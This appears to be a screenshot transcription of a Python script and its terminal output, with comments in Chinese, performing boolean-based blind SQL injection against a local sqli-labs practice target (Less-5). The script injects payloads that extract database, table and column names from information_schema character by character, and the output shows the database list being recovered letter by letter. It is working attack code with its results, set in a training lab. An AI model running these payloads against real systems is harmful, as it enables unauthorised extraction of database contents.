 bool-bind.py ×
scripts > code > bool-bind.py
8 url = "http://127.0.0.1:8080/Less-5/"
9 i = 1
10 start = None  # 初始化 start 变量
11 print("脚本正在运行.......")
12 while True:
13
14 for s in flags:
15 # 爆库
16 id = "99'or left((select group_concat(schema_name) from information_schema.schemata)," + str(i)+") like '"+ flag + s + "%25" +"'%23"
17 # 爆表
18 # id = "99'or left((select group_concat(table_name) from information_schema.tables where table_schema=database())," + str(i)+")='"+ flag + s +
19 # 爆字段
20 # id = "99'or left((select group_concat(column_name) from information_schema.columns where table_schema=database())," + str(i)+")='"+ flag + s
21
22 tmp_url = url + "?id=" + id
23 resp = requests.get(tmp_url)
24 Ctrl+I to chat, Ctrl+K to generate
25 if "You are in" in resp.text:
问题 输出 调试控制台 终端 端口 bash - code
[#]------information_schema,challenges,mysql,performance
[#]------information_schema,challenges,mysql,performance_
[#]------information_schema,challenges,mysql,performance_s
[#]------information_schema,challenges,mysql,performance_sc
[#]------information_schema,challenges,mysql,performance_sch
[#]------information_schema,challenges,mysql,performance_sche
[#]------information_schema,challenges,mysql,performance_schem
[#]------information_schema,challenges,mysql,performance_schema
[#]------information_schema,challenges,mysql,performance_schema,
[#]------information_schema,challenges,mysql,performance_schema,s
[#]------information_schema,challenges,mysql,performance_schema,se
[#]------information_schema,challenges,mysql,performance_schema,sec
[#]------information_schema,challenges,mysql,performance_schema,secu
[#]------information_schema,challenges,mysql,performance_schema,secur
[#]------information_schema,challenges,mysql,performance_schema,securi
[#]------information_schema,challenges,mysql,performance_schema,securit
[#]------information_schema,challenges,mysql,performance_schema,security
盲注成功，检查flag是否是预期结果！
c92@ubuntu20:~/scripts/code$